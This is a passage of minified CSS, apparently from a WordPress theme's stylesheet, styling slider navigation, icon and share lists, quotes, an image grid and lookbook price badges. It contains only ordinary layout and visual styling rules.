a.flex-prev{left:-40px}#mpcth_main .mpcth-post .flexslider .flex-direction-nav a.flex-next,#mpcth_main .mpcth-page .flexslider .flex-direction-nav a.flex-next{right:-40px}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_main .mpcth-post .flexslider .flex-direction-nav a,.mpcth-responsive #mpcth_main .mpcth-page .flexslider .flex-direction-nav a{opacity:1;filter:alpha(opacity=100)}.mpcth-responsive #mpcth_main .mpcth-post .flexslider .flex-direction-nav a.flex-prev,.mpcth-responsive #mpcth_main .mpcth-page .flexslider .flex-direction-nav a.flex-prev{left:0}.mpcth-responsive #mpcth_main .mpcth-post .flexslider .flex-direction-nav a.flex-next,.mpcth-responsive #mpcth_main .mpcth-page .flexslider .flex-direction-nav a.flex-next{right:0}}#mpcth_main .mpcth-post .flexslider .flex-direction-nav a:hover,#mpcth_main .mpcth-page .flexslider .flex-direction-nav a:hover{background:#f3f3f3}#mpcth_main .mpcth-post .flexslider .flex-control-nav,#mpcth_main .mpcth-page .flexslider .flex-control-nav{bottom:16px;z-index:100}#mpcth_main .mpcth-post .flexslider .flex-control-nav li,#mpcth_main .mpcth-page .flexslider .flex-control-nav li{margin:0 .3em}#mpcth_main .mpcth-post .flexslider .flex-control-nav li a,#mpcth_main .mpcth-page .flexslider .flex-control-nav li a{width:8px;height:8px;border-radius:100%}#mpcth_main .mpcth-post .flexslider .flex-control-nav li a.flex-active,#mpcth_main .mpcth-page .flexslider .flex-control-nav li a.flex-active{background:0 0;border:1px solid transparent;box-shadow:none}#mpcth_main .mpcth-post .flexslider .slides>li,#mpcth_main .mpcth-page .flexslider .slides>li{-webkit-backface-visibility:visible}#mpcth_main .mpcth-post .flexslider .slides>li ul,#mpcth_main .mpcth-page .flexslider .slides>li ul{list-style:none;margin:0;padding:0}#mpcth_main .mpcth-post .flexslider .slides>li img,#mpcth_main .mpcth-page .flexslider .slides>li img{box-shadow:none}#mpcth_main .mpcth-post .flexslider:hover .flex-direction-nav a,#mpcth_main .mpcth-page .flexslider:hover .flex-direction-nav a{opacity:1;filter:alpha(opacity=100)}#mpcth_main .mpcth-post .flexslider:hover .flex-direction-nav a.flex-prev,#mpcth_main .mpcth-page .flexslider:hover .flex-direction-nav a.flex-prev{left:-20px}#mpcth_main .mpcth-post .flexslider:hover .flex-direction-nav a.flex-next,#mpcth_main .mpcth-page .flexslider:hover .flex-direction-nav a.flex-next{right:-20px}#mpcth_main .mpcth-post .flexslider#main_slider,#mpcth_main .mpcth-post .flexslider.mpcth-main-slider,#mpcth_main .mpcth-page .flexslider#main_slider,#mpcth_main .mpcth-page .flexslider.mpcth-main-slider{margin-bottom:2.5em}#mpcth_main .mpcth-post .flexslider#main_slider .slides>li,#mpcth_main .mpcth-post .flexslider.mpcth-main-slider .slides>li,#mpcth_main .mpcth-page .flexslider#main_slider .slides>li,#mpcth_main .mpcth-page .flexslider.mpcth-main-slider .slides>li{padding-bottom:30px}#mpcth_main .mpcth-post .flexslider#main_slider .flex-direction-nav a,#mpcth_main .mpcth-post .flexslider.mpcth-main-slider .flex-direction-nav a,#mpcth_main .mpcth-page .flexslider#main_slider .flex-direction-nav a,#mpcth_main .mpcth-page .flexslider.mpcth-main-slider .flex-direction-nav a{margin-top:-35px}#mpcth_main .mpcth-post .flexslider#main_slider .mpcth-lightbox,#mpcth_main .mpcth-post .flexslider.mpcth-main-slider .mpcth-lightbox,#mpcth_main .mpcth-page .flexslider#main_slider .mpcth-lightbox,#mpcth_main .mpcth-page .flexslider.mpcth-main-slider .mpcth-lightbox{position:relative;display:block}#mpcth_main .mpcth-post .flexslider#main_slider .mpcth-lightbox .fa,#mpcth_main .mpcth-post .flexslider.mpcth-main-slider .mpcth-lightbox .fa,#mpcth_main .mpcth-page .flexslider#main_slider .mpcth-lightbox .fa,#mpcth_main .mpcth-page .flexslider.mpcth-main-slider .mpcth-lightbox .fa{position:absolute;bottom:-30px;left:50%;width:60px;height:60px;background:#fff;border:1px solid #eee;border-radius:100%;line-height:60px;margin-left:-30px;font-size:1.5em}#mpcth_main .mpcth-post .flexslider#main_slider .mpcth-lightbox .fa:hover,#mpcth_main .mpcth-post .flexslider.mpcth-main-slider .mpcth-lightbox .fa:hover,#mpcth_main .mpcth-page .flexslider#main_slider .mpcth-lightbox .fa:hover,#mpcth_main .mpcth-page .flexslider.mpcth-main-slider .mpcth-lightbox .fa:hover{background-color:#f3f3f3}#mpcth_page_wrap #mpcth_main .rev_slider_wrapper{direction:ltr}@media only screen and (max-width:480px){.mpcth-responsive #mpcth_page_wrap #mpcth_main .rev_slider_wrapper{display:none}}#mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-bullets.simplebullets.round{bottom:3em;z-index:100;padding-bottom:1em}#mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-bullets.simplebullets.round .bullet{width:8px;height:8px;border-radius:100%;border:none;margin:0 .3em;background:0 0}#mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-bullets.simplebullets.round .bullet.selected{background:0 0;border:1px solid transparent;box-shadow:none;margin-top:-1px}#mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-leftarrow.round,#mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-rightarrow.round{background:0 0;text-shadow:none;background:#fff;width:28px;height:28px;margin:-20px 0 0;border:1px solid #eee;border-radius:100%;padding:5px;text-align:center;top:50% !important;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;opacity:0;filter:alpha(opacity=0)}#mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-leftarrow.round:before,#mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-rightarrow.round:before{font-size:26px;line-height:28px}#mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-leftarrow.round:hover,#mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-rightarrow.round:hover{background:#f3f3f3;color:#666}#mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-leftarrow.round{left:0 !important}#mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-leftarrow.round:before{padding-right:2px}#mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-rightarrow.round{right:0 !important}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-leftarrow.round,.mpcth-responsive #mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-rightarrow.round{opacity:1;filter:alpha(opacity=100)}.mpcth-responsive #mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-leftarrow.round{left:20px !important}.mpcth-responsive #mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-rightarrow.round{right:20px !important}}#mpcth_page_wrap #mpcth_main .rev_slider_wrapper:hover .tp-leftarrow.round,#mpcth_page_wrap #mpcth_main .rev_slider_wrapper:hover .tp-rightarrow.round{opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap #mpcth_main .rev_slider_wrapper:hover .tp-leftarrow.round{left:20px !important}#mpcth_page_wrap #mpcth_main .rev_slider_wrapper:hover .tp-rightarrow.round{right:20px !important}#mpcth_page_wrap #mpcth_main .nivoSlider{direction:ltr;box-shadow:none;background:0 0}#mpcth_page_wrap #mpcth_main .nivoSlider .nivo-directionNav a{text-shadow:none;text-align:center;background:0 0;width:28px;height:28px;margin:-20px 0 0;top:50%;border:none;border-radius:100%;padding:5px;text-indent:0;font-size:0;opacity:0;filter:alpha(opacity=0)}#mpcth_page_wrap #mpcth_main .nivoSlider .nivo-directionNav a:before{line-height:28px;font-size:26px}#mpcth_page_wrap #mpcth_main .nivoSlider .nivo-directionNav a.nivo-prevNav{left:-20px}#mpcth_page_wrap #mpcth_main .nivoSlider .nivo-directionNav a.nivo-nextNav{right:-20px}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_page_wrap #mpcth_main .nivoSlider .nivo-directionNav a{opacity:1;filter:alpha(opacity=100)}.mpcth-responsive #mpcth_page_wrap #mpcth_main .nivoSlider .nivo-directionNav a.nivo-prevNav{left:0}.mpcth-responsive #mpcth_page_wrap #mpcth_main .nivoSlider .nivo-directionNav a.nivo-nextNav{right:0}}#mpcth_page_wrap #mpcth_main .nivoSlider .nivo-controlNav{bottom:2.5em}#mpcth_page_wrap #mpcth_main .nivoSlider:hover .nivo-directionNav a{opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap #mpcth_main .nivoSlider:hover .nivo-directionNav a.nivo-prevNav{left:0}#mpcth_page_wrap #mpcth_main .nivoSlider:hover .nivo-directionNav a.nivo-nextNav{right:0}#mpcth_page_wrap #mpcth_main .nivoSlider:hover .nivo-directionNav a:hover{opacity:.8;filter:alpha(opacity=80)}#mpcth_page_wrap #mpcth_main .nivo-controlNav{bottom:3em;z-index:100;position:relative}#mpcth_page_wrap #mpcth_main .nivo-controlNav .nivo-control{width:8px;height:8px;border-radius:100%;border:none;margin:0 6px}#mpcth_page_wrap #mpcth_main .nivo-controlNav .nivo-control.active{background:0 0;border:1px solid transparent;box-shadow:none}#mpcth_page_wrap #mpcth_footer .mpc-vc-icons-list,#mpcth_page_wrap #mpcth_main .mpc-vc-icons-list{margin-bottom:1.5em}#mpcth_page_wrap #mpcth_footer .mpc-vc-icons-list ul,#mpcth_page_wrap #mpcth_main .mpc-vc-icons-list ul{margin:0;padding:0 0 0 .5em}#mpcth_page_wrap #mpcth_footer .mpc-vc-icons-list li,#mpcth_page_wrap #mpcth_main .mpc-vc-icons-list li{list-style:none}#mpcth_page_wrap #mpcth_footer .mpc-vc-icons-list i,#mpcth_page_wrap #mpcth_main .mpc-vc-icons-list i{margin-right:.5em}#mpcth_page_wrap #mpcth_footer .mpcth-socials-list,#mpcth_page_wrap #mpcth_main .mpcth-socials-list{font-size:14px;display:inline-block}#mpcth_page_wrap #mpcth_footer .mpcth-socials-list-text,#mpcth_page_wrap #mpcth_main .mpcth-socials-list-text{text-transform:uppercase}#mpcth_page_wrap #mpcth_footer .mpc-sc-portfolio-meta,#mpcth_page_wrap #mpcth_main .mpc-sc-portfolio-meta{margin:0;padding:0;list-style:none;text-transform:uppercase;margin-bottom:1.5em}#mpcth_page_wrap #mpcth_footer .mpc-sc-portfolio-meta li,#mpcth_page_wrap #mpcth_main .mpc-sc-portfolio-meta li{margin-bottom:.25em}#mpcth_page_wrap #mpcth_footer .mpc-sc-portfolio-meta .mpcth-portfolio-meta-name,#mpcth_page_wrap #mpcth_main .mpc-sc-portfolio-meta .mpcth-portfolio-meta-name{font-weight:700;margin-right:.5em}#mpcth_page_wrap #mpcth_footer .mpcth-items-slider .slides>li,#mpcth_page_wrap #mpcth_main .mpcth-items-slider .slides>li{margin-right:40px}#mpcth_page_wrap #mpcth_footer .mpc-vc-gallery,#mpcth_page_wrap #mpcth_main .mpc-vc-gallery{margin:0 0 1em}#mpcth_page_wrap #mpcth_footer .mpc-vc-gallery .mpcth-thumbs-slider .flex-viewport li,#mpcth_page_wrap #mpcth_main .mpc-vc-gallery .mpcth-thumbs-slider .flex-viewport li{border:1px solid #eee;margin-right:20px;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}#mpcth_page_wrap #mpcth_footer .mpc-vc-gallery .mpcth-thumbs-slider .flex-viewport li:hover,#mpcth_page_wrap #mpcth_footer .mpc-vc-gallery .mpcth-thumbs-slider .flex-viewport li.flex-active-slide,#mpcth_page_wrap #mpcth_main .mpc-vc-gallery .mpcth-thumbs-slider .flex-viewport li:hover,#mpcth_page_wrap #mpcth_main .mpc-vc-gallery .mpcth-thumbs-slider .flex-viewport li.flex-active-slide{opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap #mpcth_footer .mpc-vc-gallery .mpcth-main-slider .slides>li,#mpcth_page_wrap #mpcth_main .mpc-vc-gallery .mpcth-main-slider .slides>li{padding-bottom:30px !important}#mpcth_page_wrap #mpcth_footer .mpc-sc-tooltip-message,#mpcth_page_wrap #mpcth_main .mpc-sc-tooltip-message{border-radius:2px}#mpcth_page_wrap #mpcth_footer .mpc-sc-tooltip-message:after,#mpcth_page_wrap #mpcth_main .mpc-sc-tooltip-message:after{border-width:4px;border-bottom-width:0;bottom:-4px}#mpcth_page_wrap #mpcth_footer .mpcth-socials-list-wrap,#mpcth_page_wrap #mpcth_main .mpcth-socials-list-wrap{margin-bottom:1.5em}#mpcth_page_wrap #mpcth_footer .mpcth-socials-list-text,#mpcth_page_wrap #mpcth_main .mpcth-socials-list-text{margin-right:.5em}#mpcth_page_wrap #mpcth_footer .mpcth-socials-list li,#mpcth_page_wrap #mpcth_footer .mpc-sc-portfolio-meta li,#mpcth_page_wrap #mpcth_main .mpcth-socials-list li,#mpcth_page_wrap #mpcth_main .mpc-sc-portfolio-meta li{padding:0}#mpcth_page_wrap #mpcth_footer .mpcth-socials-list li:before,#mpcth_page_wrap #mpcth_footer .mpc-sc-portfolio-meta li:before,#mpcth_page_wrap #mpcth_main .mpcth-socials-list li:before,#mpcth_page_wrap #mpcth_main .mpc-sc-portfolio-meta li:before{display:none}#mpcth_page_wrap #mpcth_footer .mpc-sc-portfolio-meta li .mpcth-portfolio-meta-name,#mpcth_page_wrap #mpcth_main .mpc-sc-portfolio-meta li .mpcth-portfolio-meta-name{font-family:Lato,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased}#mpcth_page_wrap #mpcth_footer .mpc-vc-icons-list li,#mpcth_page_wrap #mpcth_main .mpc-vc-icons-list li{position:relative;padding-left:1.75em}#mpcth_page_wrap #mpcth_footer .mpc-vc-icons-list li i,#mpcth_page_wrap #mpcth_main .mpc-vc-icons-list li i{position:absolute;top:.2em;left:0;font-size:1.077em}#mpcth_page_wrap #mpcth_footer .mpc-vc-icons-list li:before,#mpcth_page_wrap #mpcth_main .mpc-vc-icons-list li:before{display:none}#mpcth_page_wrap #mpcth_footer .mpc-vc-deco-header,#mpcth_page_wrap #mpcth_main .mpc-vc-deco-header{text-transform:uppercase;margin-bottom:1.5em}#mpcth_page_wrap #mpcth_footer .mpc-vc-deco-header span,#mpcth_page_wrap #mpcth_main .mpc-vc-deco-header span{display:inline-block;margin-bottom:-1px;border-bottom:1px solid transparent}#mpcth_page_wrap #mpcth_footer h1.mpc-vc-deco-header span,#mpcth_page_wrap #mpcth_main h1.mpc-vc-deco-header span{padding-bottom:.376em}#mpcth_page_wrap #mpcth_footer h2.mpc-vc-deco-header span,#mpcth_page_wrap #mpcth_main h2.mpc-vc-deco-header span{padding-bottom:.501em}#mpcth_page_wrap #mpcth_footer h3.mpc-vc-deco-header span,#mpcth_page_wrap #mpcth_main h3.mpc-vc-deco-header span{padding-bottom:.601em}#mpcth_page_wrap #mpcth_footer h4.mpc-vc-deco-header span,#mpcth_page_wrap #mpcth_main h4.mpc-vc-deco-header span{padding-bottom:.751em}#mpcth_page_wrap #mpcth_footer h5.mpc-vc-deco-header span,#mpcth_page_wrap #mpcth_main h5.mpc-vc-deco-header span{padding-bottom:.858em}#mpcth_page_wrap #mpcth_footer h6.mpc-vc-deco-header span,#mpcth_page_wrap #mpcth_main h6.mpc-vc-deco-header span{padding-bottom:1.001em}#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap{display:block;margin-bottom:1.5em;overflow:hidden}#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap .mpc-vc-icon-column-icon,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap .mpc-vc-icon-column-icon{background:#f5f5f5;position:relative;text-align:center;padding:2em}#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap .mpc-vc-icon-column-icon i,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap .mpc-vc-icon-column-icon i{font-size:3.692em}#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap .mpc-vc-icon-column-icon .mpc-vc-icon-column-arrow,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap .mpc-vc-icon-column-icon .mpc-vc-icon-column-arrow{position:absolute;bottom:-30px;left:50%;margin-left:-20px;border:20px solid transparent;border-top-color:#f5f5f5}#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap .mpc-vc-icon-column-icon .mpc-vc-icon-column-arrow-bottom,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap .mpc-vc-icon-column-icon .mpc-vc-icon-column-arrow-bottom{border:11px solid transparent;border-top-color:#eee;bottom:-23px;margin-left:-11px}#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap .mpc-vc-icon-column-content,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap .mpc-vc-icon-column-content{text-align:center;border:1px solid #eee;padding:2em 1em;background:#fff;line-height:1.5em}#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap .mpc-vc-icon-column-content .mpc-vc-icon-column-title,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap .mpc-vc-icon-column-content .mpc-vc-icon-column-title{margin-bottom:.5em;font-family:Lato,Helvetica,Arial,sans-serif;text-transform:uppercase}#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap .mpc-vc-icon-column-content .mpc-vc-icon-column-text,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap .mpc-vc-icon-column-content .mpc-vc-icon-column-text{margin:0}#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap:hover,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap:hover{box-shadow:0 0 6px rgba(0,0,0,.1)}#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap:hover .mpc-vc-icon-column-icon i,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap:hover .mpc-vc-icon-column-icon i{color:#fff}#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap:hover .mpc-vc-icon-column-icon .mpc-vc-icon-column-arrow,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap:hover .mpc-vc-icon-column-icon .mpc-vc-icon-column-arrow{bottom:-36px}#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap:hover .mpc-vc-icon-column-icon .mpc-vc-icon-column-arrow-bottom,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap:hover .mpc-vc-icon-column-icon .mpc-vc-icon-column-arrow-bottom{bottom:-23px}#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap.mpc-vc-icon-column-simple,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap.mpc-vc-icon-column-simple{margin-bottom:2em}#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap.mpc-vc-icon-column-simple .mpc-vc-icon-column-icon,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap.mpc-vc-icon-column-simple .mpc-vc-icon-column-icon{background:0 0;padding:0;float:left;width:8em;opacity:.25;filter:alpha(opacity=25)}#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap.mpc-vc-icon-column-simple .mpc-vc-icon-column-icon+.mpc-vc-icon-column-content,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap.mpc-vc-icon-column-simple .mpc-vc-icon-column-icon+.mpc-vc-icon-column-content{margin-left:8em}#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap.mpc-vc-icon-column-simple .mpc-vc-icon-column-content,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap.mpc-vc-icon-column-simple .mpc-vc-icon-column-content{border:none;background:0 0;padding:0;text-align:left}#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap.mpc-vc-icon-column-simple:hover,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap.mpc-vc-icon-column-simple:hover{box-shadow:none}#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap.mpc-vc-icon-column-simple:hover .mpc-vc-icon-column-icon,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap.mpc-vc-icon-column-simple:hover .mpc-vc-icon-column-icon{opacity:1;filter:alpha(opacity=100)}@media only screen and (max-width:320px){.mpcth-responsive #mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap.mpc-vc-icon-column-simple .mpc-vc-icon-column-icon,.mpcth-responsive #mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap.mpc-vc-icon-column-simple .mpc-vc-icon-column-icon{width:5em}.mpcth-responsive #mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap.mpc-vc-icon-column-simple .mpc-vc-icon-column-icon i,.mpcth-responsive #mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap.mpc-vc-icon-column-simple .mpc-vc-icon-column-icon i{font-size:2.5em}.mpcth-responsive #mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap.mpc-vc-icon-column-simple .mpc-vc-icon-column-icon+.mpc-vc-icon-column-content,.mpcth-responsive #mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap.mpc-vc-icon-column-simple .mpc-vc-icon-column-icon+.mpc-vc-icon-column-content{margin-left:5em}}#mpcth_page_wrap #mpcth_footer .mpc-vc-share-list,#mpcth_page_wrap #mpcth_main .mpc-vc-share-list{margin-bottom:1.5em}#mpcth_page_wrap #mpcth_footer .mpc-vc-share-list .mpc-vc-share-list-text,#mpcth_page_wrap #mpcth_main .mpc-vc-share-list .mpc-vc-share-list-text{text-transform:uppercase;margin-right:.5em}#mpcth_page_wrap #mpcth_footer .mpc-vc-share-list .mpc-vc-share-list-text+a,#mpcth_page_wrap #mpcth_main .mpc-vc-share-list .mpc-vc-share-list-text+a{margin-left:0}#mpcth_page_wrap #mpcth_footer .mpc-vc-share-list a,#mpcth_page_wrap #mpcth_main .mpc-vc-share-list a{font-size:14px;padding:0 .25em;margin-left:.5em;color:#666}#mpcth_page_wrap #mpcth_footer .mpc-vc-share-list a:first-child,#mpcth_page_wrap #mpcth_main .mpc-vc-share-list a:first-child{margin-left:0}#mpcth_page_wrap #mpcth_footer .mpc-vc-quote,#mpcth_page_wrap #mpcth_main .mpc-vc-quote{position:relative;font-style:normal}#mpcth_page_wrap #mpcth_footer .mpc-vc-quote p,#mpcth_page_wrap #mpcth_main .mpc-vc-quote p{margin:0;padding:0 1.25em;font-size:1.077em;line-height:1.5em}#mpcth_page_wrap #mpcth_footer .mpc-vc-quote p .mpc-vc-quote-left,#mpcth_page_wrap #mpcth_footer .mpc-vc-quote p .mpc-vc-quote-right,#mpcth_page_wrap #mpcth_main .mpc-vc-quote p .mpc-vc-quote-left,#mpcth_page_wrap #mpcth_main .mpc-vc-quote p .mpc-vc-quote-right{display:inline-block;font-family:Lato,Helvetica,Arial,sans-serif;font-size:2.308em;font-weight:400;-webkit-font-smoothing:antialiased;line-height:1px;width:1px;vertical-align:top}#mpcth_page_wrap #mpcth_footer .mpc-vc-quote p .mpc-vc-quote-left,#mpcth_page_wrap #mpcth_main .mpc-vc-quote p .mpc-vc-quote-left{position:relative;top:.25em;left:-.5em}#mpcth_page_wrap #mpcth_footer .mpc-vc-quote p .mpc-vc-quote-right,#mpcth_page_wrap #mpcth_main .mpc-vc-quote p .mpc-vc-quote-right{position:relative;top:.7em;left:.1em}#mpcth_page_wrap #mpcth_footer .mpc-vc-quote cite,#mpcth_page_wrap #mpcth_main .mpc-vc-quote cite{margin-top:.5em;float:right;font-style:normal;font-size:.923em}#mpcth_page_wrap #mpcth_footer .mpcth-align-center,#mpcth_page_wrap #mpcth_main .mpcth-align-center{text-align:center}#mpcth_page_wrap #mpcth_footer .mpcth-align-left,#mpcth_page_wrap #mpcth_main .mpcth-align-left{text-align:left}#mpcth_page_wrap #mpcth_footer .mpcth-align-right,#mpcth_page_wrap #mpcth_main .mpcth-align-right{text-align:right}#mpcth_grid{overflow:hidden}#mpcth_grid .mpcth-grid-image{position:relative;width:20%;padding-bottom:20%;float:left;opacity:1;filter:alpha(opacity=100)}#mpcth_grid .mpcth-grid-image .mpcth-grid-image-wrap{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}#mpcth_grid .mpcth-grid-image .mpcth-grid-image-wrap img{width:100%;height:100%}#mpcth_grid .mpcth-grid-image.mpcth-grid-double{width:40%}#mpcth_grid .mpcth-grid-image:hover{opacity:.75;filter:alpha(opacity=75)}#mpcth_grid .mpcth-grid-align-top .mpcth-grid-title-wrap{top:0}#mpcth_grid .mpcth-grid-align-middle .mpcth-grid-title-wrap{top:50%;transform:translateY(-50%)}.ie #mpcth_grid .mpcth-grid-align-middle .mpcth-grid-title-wrap{margin-top:-2em}#mpcth_grid .mpcth-grid-align-bottom .mpcth-grid-title-wrap{bottom:0}#mpcth_grid .mpcth-grid-align-left .mpcth-grid-title-wrap{text-align:left}#mpcth_grid .mpcth-grid-align-center .mpcth-grid-title-wrap{text-align:center}#mpcth_grid .mpcth-grid-align-center .mpcth-grid-title-wrap .mpcth-grid-title-break{margin:0 auto}#mpcth_grid .mpcth-grid-align-right .mpcth-grid-title-wrap{text-align:right}#mpcth_grid .mpcth-grid-align-right .mpcth-grid-title-wrap .mpcth-grid-title-break{margin-left:auto}#mpcth_grid .mpcth-grid-title-wrap{position:absolute;left:0;padding:2em;max-width:100%;width:100%;text-transform:uppercase}#mpcth_grid .mpcth-grid-title-wrap h4{display:inline-block;margin-bottom:0;padding-bottom:.26em}#mpcth_grid .mpcth-grid-title-wrap h4:after{content:'';display:block}#mpcth_grid .mpcth-grid-title-wrap small{display:inline-block;padding-top:.5em}#mpcth_grid .mpcth-grid-title-wrap .mpcth-grid-title-break{width:5em;border-top:1px solid}#mpcth_grid .mpcth-vc-row-wrap{width:100% !important;margin-left:0 !important;margin-right:0 !important}#mpcth_grid .wpb_column{padding:0 !important}#mpcth_grid.mpcth-grid-with-space{padding:10px}#mpcth_grid.mpcth-grid-with-space .mpcth-grid-image .mpcth-grid-image-wrap{top:10px;right:10px;bottom:10px;left:10px}#mpcth_grid.mpcth-columns-5 .mpcth-grid-image{width:20%;padding-bottom:20%}#mpcth_grid.mpcth-columns-5 .mpcth-grid-image.mpcth-grid-double{width:40%}#mpcth_grid.mpcth-columns-4 .mpcth-grid-image{width:25%;padding-bottom:25%}#mpcth_grid.mpcth-columns-4 .mpcth-grid-image.mpcth-grid-double{width:50%}#mpcth_grid.mpcth-columns-3 .mpcth-grid-image{width:33.33%;padding-bottom:33.33%}#mpcth_grid.mpcth-columns-3 .mpcth-grid-image.mpcth-grid-double{width:66.66%}#mpcth_grid.mpcth-columns-2 .mpcth-grid-image{width:50%;padding-bottom:50%}#mpcth_grid.mpcth-columns-2 .mpcth-grid-image.mpcth-grid-double{width:100%}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_grid .mpcth-grid-image{width:33.33%;padding-bottom:33.33%}.mpcth-responsive #mpcth_grid .mpcth-grid-image.mpcth-grid-double{width:33.33%}.mpcth-responsive #mpcth_grid .mpcth-grid-image.mpcth-grid-double img{width:200%;max-width:200%}.mpcth-responsive #mpcth_grid.mpcth-columns-2 .mpcth-grid-image{width:50%;padding-bottom:50%}.mpcth-responsive #mpcth_grid.mpcth-columns-2 .mpcth-grid-image.mpcth-grid-double{width:100%}}@media only screen and (max-width:767px){.mpcth-responsive #mpcth_grid .mpcth-grid-image{width:50%;padding-bottom:50%}.mpcth-responsive #mpcth_grid .mpcth-grid-image.mpcth-grid-double{width:50%}}@media only screen and (max-width:480px){.mpcth-responsive #mpcth_grid .mpcth-grid-image{width:100%;padding-bottom:100%}.mpcth-responsive #mpcth_grid .mpcth-grid-image.mpcth-grid-double{width:100%}}.mpcth-lookbook-badge,.mpcth-lookbook-badge-double{position:relative;display:block;width:70px;height:70px;font-weight:700;font-size:14px;text-align:center;line-height:70px;border-radius:35px;color:#fff;background:rgba(148,81,132,.8);border-color:rgba(148,81,132,.8);text-decoration:none}.mpcth-lookbook-badge .mpcth-lookbook-badge-price-wrap,.mpcth-lookbook-badge-double .mpcth-lookbook-badge-price-wrap{display:block;width:100%;height:100%}.mpcth-lookbook-badge .mpcth-lookbook-badge-price-wrap:hover+.mpcth-lookbook-badge-tooltip,.mpcth-lookbook-badge-double .mpcth-lookbook-badge-price-wrap:hover+.mpcth-lookbook-badge-tooltip{visibility:visible;margin-bottom:1.5em !important;opacity:1;filter:alpha(opacity=100)}.mpcth-lookbook-badge .mpcth-lookbook-badge-label,.mpcth-lookbook-badge-double .mpcth-lookbook-badge-label{display:block;font-weight:400;text-transform:uppercase}.mpcth-lookbook-badge .mpcth-lookbook-badge-price,.mpcth-lookbook-badge-double .mpcth-lookbook-badge-price{display:block}.mpcth-lookbook-badge .mpcth-lookbook-badge-tooltip,.mpcth-lookbook-badge-double .mpcth-lookbook-badge-tooltip{position:absolute;left:50%;bottom:100%;margin-bottom:0 !important;padding:.5em .75em;border-radius:3px;font-size:12px;line-height:1.25em;white-space:nowrap;visibility:hidden;z-index:2;background:inherit;border:0 solid transparent;border-color:inherit;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);opacity:0;filter:alpha(opacity=0)}.mpcth-lookbook-badge .mpcth-lookbook-badge-tooltip:after,.mpcth-lookbook-badge-double .mpcth-lookbook-badge-tooltip:after{content:'';position:absolute;bottom:-.5em;left:50%;margin-left:-.5em;width:0;height:0;border:.5em solid transparent;border-bottom:0 solid transparent;border-top-color:inherit}.mpcth-lookbook-badge:hover,.mpcth-lookbook-badge-double:hover{color:#fff !important}.mpcth-lookbook-badge-double{line-height:20px}.mpcth-lookbook-badge-double .mpcth-lookbook-badge-price-wrap{padding:15px 0}.ie .mpcth-lookbook-badge .mpcth-lookbook-badge-tooltip,.ie .mpcth-lookbook-badge-double 